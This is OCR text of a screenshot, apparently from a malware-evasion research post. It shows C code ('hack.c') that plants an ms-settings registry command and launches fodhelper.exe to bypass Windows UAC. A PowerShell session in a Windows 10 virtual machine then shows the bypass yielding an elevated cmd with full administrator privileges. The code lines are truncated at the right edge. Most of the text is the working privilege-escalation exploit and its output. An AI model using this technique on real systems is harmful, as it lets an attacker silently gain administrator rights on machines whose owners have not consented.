 10 int main() {
11 HKEY hkey;
12 DWORD d;
13
14 const char* settings = "Software\\Classes\\ms-settings\\Shell\\Open\\command";
15 const char* cmd = "cmd /c start C:\\Window
16 const char* del = "";
17
18 // attempt to open the key
19 LSTATUS stat = RegCreateKeyEx(HKEY_CURRENT
20 printf(stat != ERROR_SUCCESS ? "failed to
21
22 // set the registry values
23 stat = RegSetValueEx(hkey, "", 0, REG_SZ,
24 printf(stat != ERROR_SUCCESS ? "failed to
25
26 stat = RegSetValueEx(hkey, "DelegateExecut
27 printf(stat != ERROR_SUCCESS ? "failed to
28
29 // close the key handle
30 RegCloseKey(hkey);
31
32 // start the fodhelper.exe program
33 SHELLEXECUTEINFO sei = { sizeof(sei) };
34 sei.lpVerb = "runas";
35 sei.lpFile = "C:\\Windows\\System32\\fodhe
36 sei.hwnd = NULL;
37 sei.nShow = SW_NORMAL;
38
39 if (!ShellExecuteEx(&sei)) {
40 DWORD err = GetLastError();
41 printf (err == ERROR_CANCELLED ? "the us
42 } else {
43 printf("successfully create process =^..
44 }
45
46 return 0;
47 }
NORMAL hack.c
win10-1903 (unmod-reg) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd .\Desktop\research\2023-06-19-malware-av-evasion-17\
PS C:\Users\user\Desktop\research\2023-06-19-malware-av-evasion-17> reg query "HKCU\Software\Classes\ms-settings\Shell\O
pen\command" /s
ERROR: The system was unable to find the specified registry key or value.
PS C:\Users\user\Desktop\research\2023-06-19-malware-av-evasion-17>
PS C:\Users\user\Desktop\research\2023-06-19-malware-av-evasion-17> .\hack.exe
successfully create reg key
successfully set reg value
successfully set reg value: DelegateExecute
successfully create process =^..^=
PS C:\Users\user\Desktop\research\2023-06-19-malware-av-evasion-17> reg query "HK
pen\command" /s
HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open\command
(Default) REG_SZ cmd /c start C:\Windows\System32\cmd.exe
DelegateExecute REG_SZ
PS C:\Users\user\Desktop\research\2023-06-19-malware-av-evasion-17> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
PS C:\Users\user\Desktop\research\2023-06-19-malware-av-evasion-17>
Administrator: C:\Windows\System32\cmd.exe
C:\Windows\system32>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description
SeIncreaseQuotaPrivilege Adjust memor
SeSecurityPrivilege Manage audit
SeTakeOwnershipPrivilege Take ownersh
SeLoadDriverPrivilege Load and unl
SeSystemProfilePrivilege Profile syst
SeSystemtimePrivilege Change the s
SeProfileSingleProcessPrivilege Profile sing
SeIncreaseBasePriorityPrivilege Increase sch
SeCreatePagefilePrivilege Create a pag
SeBackupPrivilege Back up file
SeRestorePrivilege Restore file
SeShutdownPrivilege Shut down th
SeDebugPrivilege Debug program
SeSystemEnvironmentPrivilege Modify firmw
SeChangeNotifyPrivilege Bypass trave
SeRemoteShutdownPrivilege Force shutdo
SeUndockPrivilege Remove compu
SeManageVolumePrivilege Perform volu
SeImpersonatePrivilege Impersonate
SeCreateGlobalPrivilege Create globa
SeIncreaseWorkingSetPrivilege Increase a p
SeTimeZonePrivilege Change the t
SeCreateSymbolicLinkPrivilege Create symbo
Type here to search
11:11 PM
6/20/2023
Right Ctrl